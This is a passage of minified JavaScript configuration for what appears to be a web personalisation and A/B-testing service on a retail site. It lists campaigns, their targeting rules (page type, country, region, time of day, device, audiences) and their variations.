ut:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19952490,audDisjCondId:18776377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19952490,audDisjCondId:18776377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:19938198,audDisjCondId:18763324,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19952490,audDisjCondId:18776377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2817452,experiment:1904626,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{105097193:{cssCode:"",htmlCode:"",jsCode:t[158],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[157],subType:"action",placements:[]},1403856:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[39],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[40],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21115373,audDisjCondId:19822269,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[41]}]},{ttw:0,condType:"_PageType",conds:[{id:21115374,audDisjCondId:19822270,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21115373,audDisjCondId:19822269,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[41]}]},{ttw:0,condType:"_PageType",conds:[{id:21115374,audDisjCondId:19822270,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991810,audDisjCondId:18812378,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991811,audDisjCondId:18812379,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19956729,audDisjCondId:18780342,includeUrlParams:!0,parameter:1894284,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991812,audDisjCondId:18812380,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991813,audDisjCondId:18812381,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991814,audDisjCondId:18812382,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19991815,audDisjCondId:18812383,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21115373,audDisjCondId:19822269,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[41]}]},{ttw:0,condType:"_PageType",conds:[{id:21115374,audDisjCondId:19822270,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822830,experiment:1906581,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Satisfied",objectType:0,status:"ACTIVE",variations:{105112845:{cssCode:t[45],htmlCode:t[44],jsCode:t[46],name:"Purchases",params:t[47],resources:t[12],renderType:"html"},105112846:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112847:{cssCode:t[45],htmlCode:t[48],jsCode:t[49],name:"Trending",params:t[50],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991804,audDisjCondId:18812372,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991805,audDisjCondId:18812373,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19956726,audDisjCondId:18780339,includeUrlParams:!0,parameter:1894285,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991806,audDisjCondId:18812374,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991807,audDisjCondId:18812375,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991808,audDisjCondId:18812376,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19991809,audDisjCondId:18812377,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21115373,audDisjCondId:19822269,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[41]}]},{ttw:0,condType:"_PageType",conds:[{id:21115374,audDisjCondId:19822270,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822829,experiment:1906580,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Focused",objectType:0,status:"ACTIVE",variations:{105112842:{cssCode:t[45],htmlCode:t[51],jsCode:t[52],name:"Purchases",params:t[53],resources:t[12],renderType:"html"},105112843:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112844:{cssCode:t[45],htmlCode:t[48],jsCode:t[55],name:t[54],params:t[56],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991798,audDisjCondId:18812366,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991799,audDisjCondId:18812367,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19956722,audDisjCondId:18780336,includeUrlParams:!0,parameter:2147688,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19956723,audDisjCondId:18780336,includeUrlParams:!0,parameter:1894286,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991800,audDisjCondId:18812368,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991801,audDisjCondId:18812369,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991802,audDisjCondId:18812370,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19991803,audDisjCondId:18812371,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21115373,audDisjCondId:19822269,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[41]}]},{ttw:0,condType:"_PageType",conds:[{id:21115374,audDisjCondId:19822270,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822828,experiment:1906579,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[57],objectType:0,status:"ACTIVE",variations:{105112839:{cssCode:t[45],htmlCode:t[51],jsCode:t[52],name:"Purchases",params:t[53],resources:t[12],renderType:"html"},105112840:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112841:{cssCode:t[45],htmlCode:t[59],jsCode:t[60],name:t[58],params:t[61],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991793,audDisjCondId:18812361,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991794,audDisjCondId:18812362,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19954251,audDisjCondId:18778010,includeUrlParams:!0,parameter:1894287,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991795,audDisjCondId:18812363,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991796,audDisjCondId:18812364,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991797,audDisjCondId:18812365,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19954134,audDisjCondId:18777909,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21115373,audDisjCondId:19822269,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[41]}]},{ttw:0,condType:"_PageType",conds:[{id:21115374,audDisjCondId:19822270,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822097,experiment:1906407,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Curious",objectType:0,status:"ACTIVE",variations:{105110986:{cssCode:t[45],htmlCode:t[59],jsCode:t[62],name:t[58],params:t[61],resources:t[12],renderType:"html"},105110987:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112662:{cssCode:t[45],htmlCode:t[64],jsCode:t[65],name:t[63],params:t[66],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[39],subType:"tag",placements:[]},1412821:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!1,ignoreHooks:!1,displayName:t[67],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[68],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageType",conds:[{id:20965856,audDisjCondId:19686910,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:20965856,audDisjCondId:19686910,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:20124614,audDisjCondId:18926068,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:20124637,audDisjCondId:18926071,includeUrlParams:!1,selectParameter:"/sex-toys/",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:20953905,audDisjCondId:19675902,includeUrlParams:!0,parameter:0,selectParameter:"1766516400",selectParameter2:"1766516400",selectMethod:"before"},{id:20965857,audDisjCondId:19675902,includeUrlParams:!0,parameter:0,selectParameter:"1766815200",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:20124618,audDisjCondId:18926072,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:20124615,audDisjCondId:18926069,includeUrlParams:!0,selectParameter:"GB_SCT",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:20124616,audDisjCondId:18926070,includeUrlParams:!0,selectParameter:"GB_NIR",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_TimeOfDay",conds:[{id:20124620,audDisjCondId:18926074,includeUrlParams:!0,parameter:1,selectParameter:"32400",selectParameter2:"66600",selectMethod:"between"}]},{ttw:3e3,condType:"_WeekDay",conds:[{id:20124621,audDisjCondId:18926075,includeUrlParams:!0,parameter:1,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124622,audDisjCondId:18926075,includeUrlParams:!0,parameter:2,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124623,audDisjCondId:18926075,includeUrlParams:!0,parameter:3,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124624,audDisjCondId:18926075,includeUrlParams:!0,parameter:4,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124625,audDisjCondId:18926075,includeUrlParams:!0,parameter:5,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0}]},{ttw:0,condType:"_PageType",conds:[{id:20965856,audDisjCondId:19686910,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2866416,experiment:1923226,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{105235305:{cssCode:t[71],htmlCode:t[70],jsCode:t[72],name:t[69],params:t[73],resources:t[12],renderType:"html"},105235306:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105235307:{cssCode:t[71],htmlCode:t[70],jsCode:t[72],name:t[74],params:t[75],resources:t[12],renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[67],subType:"tag",placements:[]},1418789:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[159],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20804895,audDisjCondId:19544571,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20804895,audDisjCondId:19544571,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:t[160],conds:[{id:20286340,audDisjCondId:19070669,includeUrlParams:!0,selectParameter:"day",selectParameter2:"anywhere",selectMethod:"InThePast",hitCountMethod:">=",hitCount:6}]},{ttw:0,condType:"_PageEvent",conds:[{id:20804895,audDisjCondId:19544571,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2892841,experiment:1932699,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[161],objectType:5,status:"ACTIVE",variations:{105315981:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105315982:{cssCode:t[163],htmlCode:"",jsCode:t[164],name:t[162],params:t[165],resources:t[20],renderType:"html"},105590199:{cssCode:t[163],htmlCode:"",jsCode:t[164],name:t[166],params:t[167],resources:t[20],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:t[168],conds:[{id:20286337,audDisjCondId:19070666,includeUrlParams:!0,selectParameter:"day",selectParameter2:"anywhere",selectMethod:"InThePast",hitCountMethod:">=",hitCount:200}]},{ttw:0,condType:"_PageEvent",conds:[{id:20804895,audDisjCondId:19544571,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2891769,experiment:1932383,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Trending",objectType:5,status:"ACTIVE",variations:{105312971:{cssCode:t[170],htmlCode:"",jsCode:t[164],name:t[169],params:t[171],resources:t[20],renderType:"html"},105312972:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105314461:{cssCode:t[163],htmlCode:"",jsCode:t[164],name:t[172],params:t[173],resources:t[20],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20804895,audDisjCondId:19544571,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2892842,experiment:1932700,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[174],objectType:5,status:"ACTIVE",variations:{105315984:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105315985:{cssCode:t[163],htmlCode:"",jsCode:t[175],name:t[172],params:t[176],resources:t[20],renderType:"html"},105321324:{cssCode:t[177],htmlCode:"",jsCode:t[175],name:t[169],params:t[178],resources:t[20],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:3e3,name:t[159],subType:"action",placements:[]},1431154:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[179],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21108631,audDisjCondId:19816300,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21108631,audDisjCondId:19816300,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20493901,audDisjCondId:19260142,includeUrlParams:!0,selectParameter:t[180],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21108635,audDisjCondId:19816304,includeUrlParams:!1,parameter:0,selectParameter:"1769693280",selectParameter2:"1769693280",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21108634,audDisjCondId:19816303,includeUrlParams:!0,selectParameter:"1431154",selectParameter2:"1431154",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21108631,audDisjCondId:19816300,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2947586,experiment:1951983,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"DRAFT",variations:{105474011:{cssCode:"",htmlCode:"",jsCode:t[182],name:t[181],params:t[183],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[179],subType:"action",placements:[]},1440828:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[342],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:3001839,experiment:1970383,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105622767:{cssCode:t[344],htmlCode:t[343],jsCode:t[212],name:t[7],params:t[345],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[342],subType:"tag",placements:[]},1442153:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[355],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!0,isMuse:!1,touchPointIds:[+t[356],+t[357]],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:3007061,experiment:1972603,experimentMode:"automatic",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:22,status:"DRAFT",variations:{105641987:{name:t[7],renderType:"multi",touchPoints:[+t[356],+t[357]]}},width:150,dependencies:{st:!0}},touchPointRules:{57335:[{ttw:0,condType:"_PageType",conds:[{id:20840633,audDisjCondId:19574973,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841397,audDisjCondId:19575652,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841396,audDisjCondId:19575651,includeUrlParams:!0,selectParameter:"1442151",selectParameter2:"1442151",selectMethod:"contains"}]}],57336:[{ttw:0,condType:t[3],conds:[{id:20840657,audDisjCondId:19574997,includeUrlParams:!1,selectParameter:t[358],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841401,audDisjCondId:19575656,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841400,audDisjCondId:19575655,includeUrlParams:!0,selectParameter:"1442152",selectParameter2:"1442152",selectMethod:"contains"}]}]},ttw:3e3,touchPointsDisjs:[{ttw:0,condType:"_PageType",conds:[{id:20840633,audDisjCondId:19574973,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841397,audDisjCondId:19575652,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841396,audDisjCondId:19575651,includeUrlParams:!0,selectParameter:"1442151",selectParameter2:"1442151",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20840657,audDisjCondId:19574997,includeUrlParams:!1,selectParameter:t[358],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841401,audDisjCondId:19575656,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841400,audDisjCondId:19575655,includeUrlParams:!0,selectParameter:"1442152",selectParameter2:"1442152",selectMethod:"contains"}]}]}],ttw:3e3,name:t[355],subType:"action",placements:[]},1454282:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[185],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21108726,audDisjCondId:19816377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21108726,audDisjCondId:19816377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:21108645,audDisjCondId:19816314,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21108726,audDisjCondId:19816377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:3056182,experiment:1992042,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[186],objectType:5,status:"ACTIVE",variations:{105801856:{cssCode:"",htmlCode:"",jsCode:t[182],name:t[186],params:t[187],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:21108608,audDisjCondId:19816277,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21108726,audDisjCondId:19816377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:3056157,experiment:1992034,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[188],objectType:5,status:"ACTIVE",variations:{105801802:{cssCode:"",htmlCode:"",jsCode:t[182],name:t[189],params:t[190],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[184],subType:"action",placements:[]},1455950:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[191],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21145150,audDisjCondId:19848025,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21145150,audDisjCondId:19848025,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:21143081,audDisjCondId:19846287,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21145154,audDisjCondId:19848029,includeUrlParams:!1,parameter:0,selectParameter:"1770134340",selectParameter2:"1770134340",selectMethod:"before"}]},{ttw:3e3,condType:t[31],conds:[{id:21143082,audDisjCondId:19846288,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"},{id:21143083,audDisjCondId:19846288,includeUrlParams:!0,selectParameter:"tablet",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21145153,audDisjCondId:19848028,includeUrlParams:!0,selectParameter:"1455950",selectParameter2:"1455950",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21145150,audDisjCondId:19848025,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:3063531,experiment:1994540,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:t[6],objectType:5,status:"DRAFT",variations:{105826123:{cssCode:t[193],htmlCode:"",jsCode:t[194],